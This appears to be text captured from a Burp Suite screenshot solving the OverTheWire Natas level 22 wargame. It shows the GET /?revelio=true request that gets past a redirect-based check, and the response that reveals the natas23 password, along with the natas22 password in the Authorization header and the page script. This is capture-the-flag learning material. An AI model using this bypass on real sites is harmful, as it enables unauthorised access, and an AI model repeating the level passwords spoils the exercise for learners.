 Request
Pretty Raw Hex \n
1 GET /?revelio=true HTTP/1.1
2 Host: natas22.natas.labs.overthewire.org
3 Authorization: Basic bmF0YXMyMjpjaEc5ZmJlMVRxMmVXVk1nallZRDFNc2ZJdk40NjFrSg==
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.114 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=vmmtleic8kgd3bltkbuh7ga5e0
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 13 Jul 2021 05:45:00 GMT
3 Server: Apache/2.4.10 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Location: /
8 Content-Length: 1049
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13
14 <html>
15 <head>
16 <!-- This stuff in the header has nothing to do with the level -->
17 <link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
18 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
19 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
20 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
21 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
22 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
23 <script>
var wechallinfo = {
"level": "natas22", "pass": "chG9fbe1Tq2eWVMgjYYD1MsfIvN461kJ"
};
</script>
</head>
24 <body>
25 <h1>
natas22
</h1>
26 <div id="content">
27
28 You are an admin. The credentials for the next level are:<br>
<pre>
Username: natas23
29 Password: D0vlad33nQF0Hz2EP255TP5wSW9ZsRSE
</pre>